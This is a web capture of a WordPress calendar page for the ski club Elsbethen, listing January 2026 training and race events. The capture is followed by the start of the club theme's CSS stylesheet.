<li  style="" ><div class="views_select"  
			onclick="showbigcalendar('bigcalendar1', 'https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_week&theme_id=13&calendar=1&select=month,list,week,day,&months=00,01,02&date=2026-01-17&many_sp_calendar=1&cat_id&widget=0','1','0')">
	<span style="position:relative;top:25%;color:#FFFFFF;font-size:13px">Week</span>
</div>
</li>

<li  style=""><div class="views_select"   
			onclick="showbigcalendar('bigcalendar1', 'https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_list&theme_id=13&calendar=1&select=month,list,week,day,&date=2026-01&many_sp_calendar=1&cat_id&widget=0','1','0')" >
<span style="position:relative;top:25%;color:#FFFFFF;font-size:13px">List</span>
</div>
</li>

<li  class="active"   style=""><div class="views_select"   
			onclick="showbigcalendar('bigcalendar1', 'https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_month&theme_id=13&calendar=1&select=month,list,week,day,&date=2026-01&many_sp_calendar=1&cat_id&widget=0','1','0')" >
<span style="position:relative;top:25%;color:#FFFFFF;font-size:13px">Month</span></div></li>

</ul>
</div>
        </td>
      </tr>
      <tr>
        <td>
          <table cellpadding="0" cellspacing="0" class="general_table"  style="border-spacing:0; width:100%;border:#005478 solid 0px; margin:0; padding:0;background-color:#E1E1E1 !important;">
            <tr>
              <td width="100%" style="padding:0; margin:0;">
                <table cellpadding="0" cellspacing="0" border="0" style="border-spacing:0; font-size:12px; margin:0; padding:0; width:100%;">
                  <tr style="height:40px; width:100%;">
                    <td class="top_table" align="center" colspan="7" style="position: relative;padding:0; margin:0; background-color:#005478;height:20px; background-repeat: no-repeat;background-size: 100% 100%; border: 0 !important;">
                      <table cellpadding="0" cellspacing="0" border="0" align="center" class="calyear_table" style="margin:0; padding:0; text-align:center; width:100%; height:100px;">
                        <tr>
                          <td width="10%">
                            <div onclick="javascript:showbigcalendar('bigcalendar1','https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_month&theme_id=13&calendar=1&select=month,list,week,day,&date=2025-01&many_sp_calendar=1&cat_id&widget=0','1','0')" style="text-align:center; cursor:pointer; width:100%; background-color: rgba(1,121,156,0.4);;">
                              <span style="font-size:18px;color:#FFF">2025</span>
                            </div>
                          </td>
                          <td class="cala_arrow" width="11%" style="text-align:right;margin:0px; padding: 0px 30px 0px 0px;">
                            <a style="text-shadow: 1px 1px 2px black;color:#CCD1D2;" href="javascript:showbigcalendar('bigcalendar1','https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_month&theme_id=13&calendar=1&select=month,list,week,day,&date=2025-12&many_sp_calendar=1&cat_id&widget=0','1','0')">&#10096;
                            </a>
                          </td>
                          <td style="text-align:center; margin:0;" width="10%">
                            <input type="hidden" name="month" readonly="" value="January"/>
                            <span style="line-height: 30px;font-family: Segoe UI; color:#F9F2F4; font-size:25px;text-shadow: 1px 1px  black;">Januar 2026 </span>
                          </td>
                          <td style="margin:0; padding: 0px 0px 0px 30px;text-align:left" width="11%" class="cala_arrow">
                            <a style="text-shadow: 1px 1px 2px black; color:#CCD1D2" href="javascript:showbigcalendar('bigcalendar1','https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_month&theme_id=13&calendar=1&select=month,list,week,day,&date=2026-02&many_sp_calendar=1&cat_id&widget=0','1','0')">&#10097;
                            </a>
                          </td>
                          <td width="10%" style="border: 0 !important;">
                            <div onclick="javascript:showbigcalendar('bigcalendar1','https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_month&theme_id=13&calendar=1&select=month,list,week,day,&date=2027-01&many_sp_calendar=1&cat_id&widget=0','1','0')" style="text-align:center; cursor:pointer; width:100%; background-color: rgba(1,121,156,0.4);;">
                              <span style="font-size:18px;color:#FFF">2027</span>
                            </div>
                          </td>
                        </tr>
                      </table>
                    </td>
                  </tr>
                  <tr align="center" height="50" style="background-color:#D6D6D6 !important;">
                                          <td class="weekdays" style="width:14.2857143%; color:#005D78; margin:0; padding:0;background-color:#B5B5B5 !important">
                        <div class="calbottom_border" style="text-align:center; margin:0; padding:0;"><b class="week_days">So </b></div>
                      </td>
                                        <td class="weekdays" style="width:14.2857143%; color:#005D78; margin:0; padding:0">
                      <div class="calbottom_border" style="text-align:center; margin:0; padding:0;"><b class="week_days">Mo </b></div>
                    </td>
                    <td class="weekdays" style="width:14.2857143%; color:#005D78; margin:0; padding:0">
                      <div class="calbottom_border" style="text-align:center; margin:0; padding:0;"><b class="week_days">Di </b></div>
                    </td>
                    <td class="weekdays" style="width:14.2857143%; color:#005D78; margin:0; padding:0">
                      <div class="calbottom_border" style="text-align:center; margin:0; padding:0;"><b class="week_days">Mi </b></div>
                    </td>
                    <td class="weekdays" style="width:14.2857143%; color:#005D78; margin:0; padding:0">
                      <div class="calbottom_border" style="text-align:center;margin:0; padding:0;"><b class="week_days">Do </b></div>
                    </td>
                    <td class="weekdays" style="width:14.2857143%; color:#005D78; margin:0; padding:0">
                      <div class="calbottom_border" style="text-align:center;margin:0; padding:0;"><b class="week_days">Fr </b></div>
                    </td>
                    <td class="weekdays" style="width:14.2857143%;	color:#005D78; margin:0; padding:0">
                      <div class="calbottom_border" style="text-align:center; margin:0; padding:0;"><b class="week_days">Sa </b></div>
                    </td>
                                      </tr>
            <tr id="days"  height="70" style="line-height:15px;">          <td class="caltext_color_other_months" style="background-color:#E1E1E1 !important">
                      <p style="padding-right: 7px; font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI;padding-left: 5px;background: #A9A9A9 !important; width: 100%; padding-right: 6px;">28</p>
                    </td>          <td class="caltext_color_other_months" style="background-color:#E1E1E1 !important">
                      <p style="padding-right: 7px; font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI;padding-left: 5px;background: #A9A9A9 !important; width: 100%; padding-right: 6px;">29</p>
                    </td>          <td class="caltext_color_other_months" style="background-color:#E1E1E1 !important">
                      <p style="padding-right: 7px; font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI;padding-left: 5px;background: #A9A9A9 !important; width: 100%; padding-right: 6px;">30</p>
                    </td>          <td class="caltext_color_other_months" style="background-color:#E1E1E1 !important">
                      <p style="padding-right: 7px; font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI;padding-left: 5px;background: #A9A9A9 !important; width: 100%; padding-right: 6px;">31</p>
                    </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">1</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">2</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">3</p>
                      </td>        </tr>
                    <tr height="70" style="line-height:15px">        <td class="calsun_days" style="padding:0; margin:0;line-height:1.4;font-family: Segoe UI; font-size:25px">
                        <p style="background: #A9A9A9; padding-left: 5px; padding-right: 6px; ">4</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">5</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">6</p>
                      </td>      <td class="cala_day" style="background-color:#C3D0D6 !important;padding:0; margin:0;line-height:15px;" id="event_td_7">
                        <p style="color:#6A6A6A !important;font-size:25px; font-weight: 600;line-height:1.4; padding-left: 5px; font-family: Segoe UI;padding-left: 5px; background: #A9A9A9 !important;">7</p> <div class="events_div">      <a class="thickbox-previewbigcalendar1"  style="background:none; color:#236283;"
                            href="https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spidercalendarbig&theme_id=13&calendar_id=1&ev_ids=98&eventID=98&date=2026-01-7&many_sp_calendar=1&widget=0&TB_iframe=1&tbWidth=600&tbHeight=500"><b><div id="cal_event"  style="padding-left: 5px; background-color: rgba(30,115,190,0.5) !important;"><p class="ev_name"><p><b>1.</b>&nbsp;&nbsp;&nbsp;Hallensport <br>(16:10-17:00)</p></div></b>
                          </a>        </div>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">8</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">9</p>
                      </td>      <td class="cala_day" style="background-color:#C3D0D6 !important;padding:0; margin:0;line-height:15px;" id="event_td_10">
                        <p style="color:#6A6A6A !important;font-size:25px; font-weight: 600;line-height:1.4; padding-left: 5px; font-family: Segoe UI;padding-left: 5px; background: #A9A9A9 !important;">10</p> <div class="events_div">      <a class="thickbox-previewbigcalendar1"  style="background:none; color:#236283;"
                            href="https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spidercalendarbig&theme_id=13&calendar_id=1&ev_ids=103&eventID=103&date=2026-01-10&many_sp_calendar=1&widget=0&TB_iframe=1&tbWidth=600&tbHeight=500"><b><div id="cal_event"  style="padding-left: 5px; background-color: rgba(221,51,51,0.5) !important;"><p class="ev_name"><p><b>1.</b>&nbsp;&nbsp;&nbsp;Vereinscup RSL<br>(08:50 )</p></div></b>
                          </a>        </div>
                      </td>        </tr>
                    <tr height="70" style="line-height:15px">        <td class="calsun_days" style="padding:0; margin:0;line-height:1.4;font-family: Segoe UI; font-size:25px">
                        <p style="background: #A9A9A9; padding-left: 5px; padding-right: 6px; ">11</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">12</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">13</p>
                      </td>      <td class="cala_day" style="background-color:#C3D0D6 !important;padding:0; margin:0;line-height:15px;" id="event_td_14">
                        <p style="color:#6A6A6A !important;font-size:25px; font-weight: 600;line-height:1.4; padding-left: 5px; font-family: Segoe UI;padding-left: 5px; background: #A9A9A9 !important;">14</p> <div class="events_div">      <a class="thickbox-previewbigcalendar1"  style="background:none; color:#236283;"
                            href="https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spidercalendarbig&theme_id=13&calendar_id=1&ev_ids=98&eventID=98&date=2026-01-14&many_sp_calendar=1&widget=0&TB_iframe=1&tbWidth=600&tbHeight=500"><b><div id="cal_event"  style="padding-left: 5px; background-color: rgba(30,115,190,0.5) !important;"><p class="ev_name"><p><b>1.</b>&nbsp;&nbsp;&nbsp;Hallensport <br>(16:10-17:00)</p></div></b>
                          </a>        </div>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">15</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">16</p>
                      </td>   <td class="cala_day" style="background-color:#C3D0D6 !important;overflow: hidden; padding:0; margin:0;line-height:15px; border: 2px solid #005478 !important;" id="event_td_17">
                        <p style="background-color:#B4C5CC !important;color:#6A6A6A;font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI;padding-left: 5px;background: #A9A9A9 !important; width: 100%; padding-right: 6px;">17</p>
                        <div style="background-color:#C3D0D6 !important">    <a class="thickbox-previewbigcalendar1" style="background:none; color:#236283;"
                            href="https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spidercalendarbig&theme_id=13&calendar_id=1&ev_ids=104&eventID=104&date=2026-01-17&many_sp_calendar=1&widget=0&TB_iframe=1&tbWidth=600&tbHeight=500"><b><div id="cal_event"  style="padding-left: 5px; background-color: rgba(30,115,190,0.5) !important;"><p class="ev_name"><p><b>1.</b>&nbsp;&nbsp;&nbsp;Alpintrainig Filzmoos Papageno<br>(08:45-12:00)</p></div></b>
                          </a>      </div>
                      </td>        </tr>
                    <tr height="70" style="line-height:15px">        <td class="cala_day" style="background-color:#C3D0D6 !important;padding:0; margin:0;line-height:15px;" id="event_td_18">
                        <p style="background-color:#B4C5CC !important;color:#6A6A6A;font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI;padding-left: 5px;background: #A9A9A9 !important; padding-right: 6px;">18</p>
                        <div>       <a class="thickbox-previewbigcalendar1" style="background:none; color:#236283 !important;"
                            href="https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spidercalendarbig&theme_id=13&calendar_id=1&ev_ids=102&eventID=102&date=2026-01-18&many_sp_calendar=1&widget=0&TB_iframe=1&tbWidth=600&tbHeight=500"><b><div id="cal_event"  style="padding-left: 5px; background-color: rgba(221,51,51,0.5) !important;"><p class="ev_name"><p><b>1.</b>&nbsp;&nbsp;&nbsp;Bezirkscup Bambini und Kinder Flachauwinkel<br>(08:00 )</p></div></b>
                          </a>          </div>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">19</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">20</p>
                      </td>      <td class="cala_day" style="background-color:#C3D0D6 !important;padding:0; margin:0;line-height:15px;" id="event_td_21">
                        <p style="color:#6A6A6A !important;font-size:25px; font-weight: 600;line-height:1.4; padding-left: 5px; font-family: Segoe UI;padding-left: 5px; background: #A9A9A9 !important;">21</p> <div class="events_div">      <a class="thickbox-previewbigcalendar1"  style="background:none; color:#236283;"
                            href="https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spidercalendarbig&theme_id=13&calendar_id=1&ev_ids=98&eventID=98&date=2026-01-21&many_sp_calendar=1&widget=0&TB_iframe=1&tbWidth=600&tbHeight=500"><b><div id="cal_event"  style="padding-left: 5px; background-color: rgba(30,115,190,0.5) !important;"><p class="ev_name"><p><b>1.</b>&nbsp;&nbsp;&nbsp;Hallensport <br>(16:10-17:00)</p></div></b>
                          </a>        </div>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">22</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">23</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">24</p>
                      </td>        </tr>
                    <tr height="70" style="line-height:15px">        <td class="calsun_days" style="padding:0; margin:0;line-height:1.4;font-family: Segoe UI; font-size:25px">
                        <p style="background: #A9A9A9; padding-left: 5px; padding-right: 6px; ">25</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">26</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">27</p>
                      </td>      <td class="cala_day" style="background-color:#C3D0D6 !important;padding:0; margin:0;line-height:15px;" id="event_td_28">
                        <p style="color:#6A6A6A !important;font-size:25px; font-weight: 600;line-height:1.4; padding-left: 5px; font-family: Segoe UI;padding-left: 5px; background: #A9A9A9 !important;">28</p> <div class="events_div">      <a class="thickbox-previewbigcalendar1"  style="background:none; color:#236283;"
                            href="https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spidercalendarbig&theme_id=13&calendar_id=1&ev_ids=98&eventID=98&date=2026-01-28&many_sp_calendar=1&widget=0&TB_iframe=1&tbWidth=600&tbHeight=500"><b><div id="cal_event"  style="padding-left: 5px; background-color: rgba(30,115,190,0.5) !important;"><p class="ev_name"><p><b>1.</b>&nbsp;&nbsp;&nbsp;Hallensport <br>(16:10-17:00)</p></div></b>
                          </a>        </div>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">29</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">30</p>
                      </td>        <td style=" color:#6A6A6A;padding:0; margin:0; line-height:15px;border-bottom: 1px solid #A9A9A9 !important; border-left: 1px solid #A9A9A9 !important;vertical-align:top;">
                        <p style="font-size:25px; font-weight: 600;line-height:1.4;font-family: Segoe UI; padding-left: 5px; background: #A9A9A9;">31</p>
                      </td>            </tr>
                  </table>            <input type="text" value="1" name="day" style="display:none" />
              </td>
            </tr>
          </table>
        </td>
      </tr>
    </table>
  <style>  
  @media only screen and (max-width : 640px) { 
	#views_tabs ,#drop_down_views
	{
		display:none;
	}

	#views_tabs_select
	{
		display:block !important;
	}
	}

	@media only screen and (max-width : 968px) { 
		#cats >li
		{
			float:none;
		}
	}
   
    .spider_categories{
		display:inline-block;
		cursor:pointer;
	}
	
	.spider_categories p{
		color: #fff;
		padding: 2px 10px !important;
		margin: 2px 0 !important;
		font-size: 14px;
		font-weight: 600;
	}
  </style>
  
<style>
#cats #category
{
	text-decoration:underline;
	cursor:pointer;

}

</style>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.skiclubelsbethen.at/wp-content/themes/skiclub/css/style.css
body_size: 10530
content:
/* 
    Theme Name: Skiclub Elsbethen
    Theme URI: http://www.open-web.at/extern/themes/wordpress/skiclubelsbethen
    Description: Template für den Skiclubelsbethen
    Author URI: http://www.open-web.at
    Created on : 11.06.2015, 20:25:58
    Author     : Klaus Leitner-Poosch <klaus{[at]}open-web.at>
*/
*, *:before, *:after {
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

html, body {
    width: 100%;
    height: 100%;
    margin:0;
    padding:0;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    background: #fff; 
}
a {
    text-decoration: none;
}
#wrapper {
    position: relative;
    top: 5px;
    bottom: 0px;
    padding-bottom: 30px;
    width: 1024px;
    background: #fdfdfd;
    margin: 0 auto;
    border: 1px solid #bbb;
    border-radius: 8px  ;
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;    
    box-shadow: 0 9px 0px 0px white, 0 -9px 0px 0px white, 2px 0 7px -4px rgba(31, 31, 31, 0.4), -2px 0 7px -4px rgba(31, 31, 31, 0.4);
    height: 100vh;
}
header {
    height: 150px;
    background: #0033cc url('../images/header.png') no-repeat;
    border-radius: 8px 8px 0 0;
    padding:  1px ; 
    box-shadow: 3px 3px 3px #ddd;
    overflow: hidden;
}
.headline {
    margin: 10px 0 0 0;
    font-size: 120%;
    font-weight: bold;
}
#mainNav, .menu {  
    background: #010066;
    box-shadow: 2px 2px 4px #999;
    z-index: 2e9;
    border-radius: 3px;
}
#mainNav ul, .menu ul {  
    list-style: none;   
    margin: 0; padding: 0;
}

#mainNav a, .menu a{
    display: block;
    padding: 5px 10px;
    width: 100%;
    color: #ddd;
    font-size: 110%;
    border-radius: 3px;
}
#mainNav .current a, .menu .current_page_item a {
    background: #9999ff;
    color: #fff;
    font-weight: bold;
}
#mainNav a:hover, .menu a:hover {
    background: #9999ff;
}

#skiclub {
    position: relative;
    font-size: 120%;
    color: #eee;
    top: 3px;
}
#sponsoren {
    position: relative;
    margin-top: 10px;    
}
#sponsoren p {
    font-weight: bolder;
    width: 100%;
    text-align: center;
}
#sponsor_img {
    position: absolute;
    bottom: 0;
}
#sponsoren div {
    border-top: 1px #eee solid;
    margin-top: 2px;
}
#sponsoren div:first-child {
    border: none;
}
#sponsoren div img {
    display: block;
    /*float: left;*/
    max-width: 100%;
    position: relative;
    margin: 4px auto 0 auto ;
}
.columnsContainer { 
    position: relative; 
    margin: .5em 0; 
    padding: 0 5px;
}

.leftColumn {  
    /*border: 1px solid  #ccc;*/ 
    /*padding: 1.25em;*/ 
    margin-bottom: .5em; 
    z-index: 2000;
}

.rightColumn { 
    z-index: 1;
    /*border: 1px solid  #ccc;*/

}
#news { 
    border-width:  1px 1px 1px 1px;
    border-style: solid;
    border-color: #ccc;
    box-shadow: -1px 3px 3px #ddd;
    padding:  .5em  1.25em; 
    border-radius: 3px;
}
.n_text {
    display: inline-block;
    border-bottom: 1px solid #9999ff;
    padding-bottom: 2px;
    margin: 0px 20px 0 0;
    width: 100%;
}
.link_img {
    width:100%;
    height:120px; 
    display:inline-block; 
    vertical-align:bottom;
    /*    position:relative;*/
    overflow:hidden;
    border-bottom: 1px solid #900;
}
.link_img img {
    vertical-align: bottom;
}
section.tab {
    background: #ccc;    
}
section.tab a {
    color: #010066;
}
section.tab a:hover {
    color: #900;
}
section.tab img {
    width: 100%;    
}
footer {
    width:100%;
    height:100px;
    position:absolute;
    bottom:0;
    left:0;
}
/*#img_big {
    max-width: 500px;
    float: left;
}*/
#img_big img {
    box-shadow: 3px 3px 8px #bbb;  
}
/*
#thumbs {
    position: absolute;
    width: 270px;
    float: right;
    right: 0;
}
*/
.thumbnail {
    float: left;
    margin: 0 5px;
    width: 65px;
    box-shadow: 3px 3px 8px #bbb;  
}


@media screen and (min-width: 1024px ) {
    #wrapper {
        position: relative;
        width: 1024px;
        margin: 0 auto;        
        font-size: 80%;
    }
    .leftColumn { 
        margin-right: 29.5em; 
        width: 15em;
    }
    .rightColumn { 
        position: absolute; 
        top: 0; 
        right: 5px; 
        width: 63.5em; 
    }
    section.tab {
        position: relative;
        border: 1px solid #ddd;
        width: 28%;
        min-height: 150px;
        float: left;
        margin:  20px;
        border-radius: 5px;
        box-shadow: 3px 3px 3px #ddd;
        text-align: center;
        overflow: hidden;
    }

    #news_content {


    }
    .news-btn {
        display: none;
    }
    #news_text {

        margin-top: 20px;
    }

}
@media screen and (max-width: 1023px) {
    #wrapper {
        width: 95%;
        min-height: 100%;
        border: none;
    }
    header {
        position: relative;
        margin: 0 auto;
        width: 98%;        
        height: 100px;
    }
    .rightColumn { 
        position: relative; 
        top: 60px; 
        right: 0px;
        width: 100%;
    }
    #mainNav, .menu {
        position: relative;
        display: block;  z-index: 1000;
        text-align: center;
    }
    section.tab_ {
        position: relative;
        border: 1px solid #ddd;
        width: 45%;
        min-height: 150px;
        float: left;
        margin:  20px;
        border-radius: 5px;
        box-shadow: 3px 3px 3px #ddd;
        text-align: center;
        overflow: hidden;
    }
    section.tab img {
        width: 100%;    
    }
    #gallery {
        margin-bottom: 20px;
    }
    #img_big {
        width: 100%;
        text-align: center;
    }
    #img_big img {
        margin: 0 auto;
    }
    .thumbnail {
        float: left;
        margin: 0 5px;
        width: 70px;
    }
    .news-btn {
        display: none;
    }
    #news {
        padding: 0.5em 0;
        margin-top: -60px;
    }
    .n_text {
        max-width: 98%;
        margin: 0 1%;
    }
}


nav a{
    display: block;
    width: 100%;

}
.fourbox {
    border: 1px solid #bbb;
    border-radius: 8px;
    box-shadow: 0 9px 0 0 white, 0 -9px 0 0 white, 2px 0 7px -4px rgba(31, 31, 31, 0.4), -2px 0 7px -4px rgba(31, 31, 31, 0.4);
    box-sizing: border-box;
    float: left;
    margin-left: 1% ;
    margin-right: 1% ;
    margin-top: 15px;
    width: 48%;
    padding: 10px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.fourbox-content {
    /*position: relative;*/
    /*display: table-row;*/ 
    margin: 5px;

}
.nn_text {
    display: inline-block;
    border-bottom: 1px solid #9999ff;
    padding-bottom: 20px;
    margin: 0px 20px 0 0;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox; 
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
@media screen and (max-width: 995px) {
    #wrapper {
        width: 95%;
        min-height: 100%;
    }
    header {
        height: 100px;
    }
    section.tab {
        position: relative;
        width: 100%;
        margin: 1%;
        text-align: center;
    }
    #img_big {
        width: 100%;
        text-align: center;
    }
    #img_big img {
        width: 100%;
        margin: 0 auto;
    }
    .thumbnail {
        float: left;
        margin: 0 5px;
        width: 70px;
    }
    .link_img img {
        vertical-align: middle;
        position: relative;
        margin: auto;
        top: -30px;
        left: 0;
        right: 0;
        bottom: 0;
    }
}

@media screen and (min-width: 600px) {
    section.newsTab  {
        position: relative;
        border: 1px solid #ddd;
        width: 100%;
        min-height: 150px;
        height: auto;
        float: left;
        margin:  0 0 5px 0;
        border-radius: 5px;
        box-shadow: 3px 3px 3px #ddd;    
        padding: 1%;
    }
    #gallery {
        position: relative;
        width: 100%;
        margin-bottom: 20px;
    }
    #img_big {
        max-width: 60%;
        float: left;
    }
    #img_big img {
        width: 100%;
    }
    #thumbs {
        position: absolute;
        width: 38%;
        float: right;
        margin-left: 2%;
        right: 0;
    }
    .thumbnail {
        float: left;
        margin: 0 1% 10px 1%;
        width: 30%;        
    }
}
@media all and (max-width: 600px){
    #news {
        border: none;
        box-shadow: none;
    }
}
@media screen and (max-width: 799px){
    .news-btn {
        display: block;
        position: absolute;
        right: 14px;
        top: 24px;
    }
    .news-btn img {
        width: 30px;
    }
    #news_text {
        display: none;
        margin-top: 20px;
    }
    section.newsTab h1,section.newsTab h2,section.newsTab h3,section.newsTab h4,section.newsTab h5,section.newsTab h6 {
        text-align: center;
    }
    .fourbox {
        width: 100%;
    }
}

@media screen and (max-width: 599px) {
    #thumbs {
        position: absolute;
        width: 100%;        
    }
    .thumbnail {
        float: left;
        margin: 0 5px;
        width: 60px;
    }
    section.newsTab {
        /*position: absolute;*/
        margin:  0px 0 50px 0; 

    }
}

@media screen and (max-width: 480px) {
    section.tab {
        position: relative;
        width:100%;
        margin: 5px auto;
    }
    #img_big {
        width: 100%;
        text-align: center
    }
    #img_big img {
        width: 100%;
        margin: 0 auto;
    }
    .thumbnail {
        float: left;
        margin: 1px 1% 1px 0 ;
        width: 23%;
    }
}
nav a {
    display: block;
    width: 100%;
}
#galleries {
    border-top: 1px solid #9999ff;
}
#anmeldung {
    padding: 5px;
}
#preisliste, #formAnmeldung {
    /*padding: 10px;*/
}
.paging {
    font-size: 80%;
}
.view-full-post-btn{
    display:inline-block;
    /*border-radius*/
    -webkit-border-radius:10px;
    -moz-border-radius:10px;
    border-radius:10px;
    padding:8px 16px;
    margin-top:-10px;
    margin-left: 80%;
    margin-bottom: 10px;
    color:#010066;
    border:1px solid #a0a0ec;
    font-family:Georgia,serif;
    font-style:italic;
    font-size:12px;
}
.view-full-post-btn:hover{
